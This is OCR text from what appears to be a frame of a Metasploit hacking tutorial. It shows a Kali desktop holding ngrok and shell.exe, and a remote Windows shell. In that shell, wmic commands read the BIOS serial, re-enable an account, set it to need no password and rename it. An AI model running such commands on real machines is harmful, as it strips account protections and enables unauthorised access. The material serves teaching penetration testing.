 Applications
Places
Terminal
Wed 00:25
1
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
ngrok-
stable-
ux-amd64
ZIP
ngrok-
stable-
linux-amd...
shell.exe
C:\Windows\System32>wmic bios get serialnumber
wmic bios get serialnumber
SerialNumber
6W6JWQ1
C:\Windows\System32>wmic useraccount where name='sac' set disabled=false
wmic useraccount where name='sac' set disabled=false
Updating property(s) of '\\SAC-PC\ROOT\CIMV2:Win32_UserAccount.Domain="sac-PC",Name="sac"'
Property(s) update successful.
C:\Windows\System32>wmic useraccount where name='sac' set PasswordRequired=false
wmic useraccount where name='sac' set PasswordRequired=false
Updating property(s) of '\\SAC-PC\ROOT\CIMV2:Win32_UserAccount.Domain="sac-PC",Name="sac"'
Property(s) update successful.
C:\Windows\System32>wmic useraccount where name='sac' rename sachackken
wmic useraccount where name='sac' rename sachackken
Executing (\\SAC-PC\ROOT\CIMV2:Win32_UserAccount.Domain="sac-PC",Name="sac")->rename()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ReturnValue = 9;
};
C:\Windows\System32>
Metasploit
Time For
Code